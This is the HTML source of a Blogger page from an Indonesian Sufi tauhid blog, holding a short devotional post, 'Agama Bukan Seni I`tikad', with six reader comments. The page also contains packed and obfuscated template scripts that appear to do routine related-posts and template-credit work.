;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Agama Bukan Seni I`tikad</a></li>
</ul>
<h1 class='post-title entry-title'>
Agama Bukan Seni I`tikad
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<br />
<div class="mb-wrap mb-style-1"><div class="mb-thumb"></div><blockquote cite="http://muxlimo.blogspot.com/"><p>Dalam ibadah, jangan diseni-senikan dengan i`tikad-i`tikad. Agama bukan i`tikad-i`tikad.<br />
<br />
Dalam ibadah, kukuhkan saja hatimu dengan Yang Qadim. Yakinkan Yang Qadim itu tetap ADA dan pasti laysa kamistlihi syai`un.<br />
<br />
<br />
Tinggalkanlah semua yang bukan Tuhan dalam hatimu. Karena pikiran selain Tuhan adalah tabir dan ketidaksempurnaan.<br />
<br />
Ingatlah, jika pikiran yang bukan Tuhan saja yang selalu ada, semakin tertabirlah kamu dari Tuhan.<br />
<br />
<br />
Ilmu-ilmu untuk ketakjuban saja yang kamu pikirkan. Tunggulah gilamu.<br />
<br />
<br />
Nalarmu lebih baik mengukuhkan Yang Qadim dalam hatimu. Berita Qadim padaku, jangan selalu mengukuhkan untuk ketakjuban saja yang kamu pikirkan.</p></blockquote><div class="mb-attribution"><p class="mb-author">Syaikh Siradj</p><cite><a href="http://muxlimo.blogspot.com/2012/11/agama-bukan-seni.html">dalam "Agama Bukan Seni"</a></cite><br />
</div></div><br />
<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="http://muxlimo.blogspot.com/" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="512" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbwEGF7ETlNdNbWGDccYPBi0arn5p8rERUXCiZIDtl5CQL58_o2CohgXkV8PcThpWmcg-N-glQTs9MK02ZfJSFHUtDhKAk8xsWp3v_wlYvZqIJKiKxrmjQzfaWl9lfJSUiLgZRtWE0o9I/s0/Agama.bukan.seni.itikad.png" width="416" /></a></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Agama Bukan Seni I`tikad' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbwEGF7ETlNdNbWGDccYPBi0arn5p8rERUXCiZIDtl5CQL58_o2CohgXkV8PcThpWmcg-N-glQTs9MK02ZfJSFHUtDhKAk8xsWp3v_wlYvZqIJKiKxrmjQzfaWl9lfJSUiLgZRtWE0o9I/s72-c/Agama.bukan.seni.itikad.png'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-11-14T11:48:00+07:00</span><br/>
<span class='summary'>Agama Bukan Seni I`tikad</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html'>Agama Bukan Seni I`tikad</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>14.11.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html">Agama Bukan Seni I`tikad</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html]Agama Bukan Seni I`tikad[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/11/sudah-ada-padamu.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
6
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c7575333973067784669'>
<a name='c7575333973067784669'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7575333973067784669'>
<p>
:-&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html?showComment=1352868595651#c7575333973067784669' title='comment permalink'>
14 November, 2012 11:49
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7575333973067784669' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3693670333779660568'>
<a name='c3693670333779660568'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3693670333779660568-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3693670333779660568'>
<p>
&quot;Ilmu-ilmu untuk ketakjuban saja yang kamu pikirkan. Tunggulah gilamu.&quot; https://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif<br /><br />Ya Allah, ampuni kami jika TERSALAH NIAT dalam beribadah kepada-Mu. karena KAROMAH-mu yang Engkau tampakkan pada WALI-MU menyilaukan kami dari MU :19:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html?showComment=1352896530419#c3693670333779660568' title='comment permalink'>
14 November, 2012 19:35
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3693670333779660568' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9104556526540462153'>
<a name='c9104556526540462153'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9104556526540462153'>
<p>
Assalaamu&#39;alaikum wr.wb, mas Muxlimo yang dirahmati Allah swt...<br /><br />Apabila seseorang itu mempercayai agama yang dianutinya, sewajarnya dia mengikuti segala ajarannya dengan benar bukan secara taklid. Kerana beragama secara bertaklid, maka ramai umat islam yang tidak memahami agama Islam dengan sempurna.<br /><br />benarlah bahawa Islam di akhir zaman akan kembali gharib (asing) sedangkan jumlah umat islam ketika itu laksana buih di lautan, tersangat banyak tetapi lemah. Astaghfirullah.<br /><br />Mudahan kita menjadi umat islam yang benar-benar sejati bukan ikut-ikutan. Sangat merbahaya sekali. Coba sahaja kembali kepada sejarah zaman Khalifah Pertama, Abu Bakar al-Siddiq setelah wafatnya Rasulullah SAW., beliau bersama pembesar sahabat memerangi golongan murtad yang longgar iman kerana masuk Islam lantaran ikutan dan takut diperangi. Hal seperti ini berleluasa zaman sekarang.<br /><br />Terima kasih mas Muxlimo. Semoga Allah selalu memberi kebaikan kepada kita semua dalam tahun hijrah yang sedang ditempuh kini.<br /><br />Salam hangat dan mesra selalu dari Sarikei, Sarawak<br /><br />Siti Fatimah Ahmad<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html?showComment=1352903530838#c9104556526540462153' title='comment permalink'>
14 November, 2012 21:32
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9104556526540462153' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6151314558583528703'>
<a name='c6151314558583528703'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6151314558583528703-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6151314558583528703'>
<p>
&quot;Kerana beragama secara bertaklid, maka ramai umat islam yang tidak memahami agama Islam dengan sempurna.&quot; <br /><br />Setuju....:8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html?showComment=1352903960175#c6151314558583528703' title='comment permalink'>
14 November, 2012 21:39
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6151314558583528703' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7132103637818190649'>
<a name='c7132103637818190649'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7132103637818190649-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7132103637818190649'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mbak Fatimah yang bijaksana.. :)<br /><br />Iya, Mbak.. bersikap taqlid buta maupun kutub satunya acuh-tak acuh terhadap agama ini adalah kurang baik.. sebab yang dianjurkan adalah kita ada &quot;di pertengahan&quot; ya?! <br /><br />Sekarang ini malah terbalik dengan era Khalifah Abu Bakar r.a. ya, Mbak,, para pemimpin sekarang malah berada di pihak &quot;mereka&quot; :14:<br /><br />Terima kasih atas perkongsian indah ini, Mbak.<br />Salm takzim selalu :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html?showComment=1352984491863#c7132103637818190649' title='comment permalink'>
15 November, 2012 20:01
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7132103637818190649' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2166043696177890912'>
<a name='c2166043696177890912'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2166043696177890912-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2166043696177890912'>
<p>
akhurrrr :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html?showComment=1352984758340#c2166043696177890912' title='comment permalink'>
15 November, 2012 20:05
</a>
<span class='item-control blog-admin pid-793673066'>
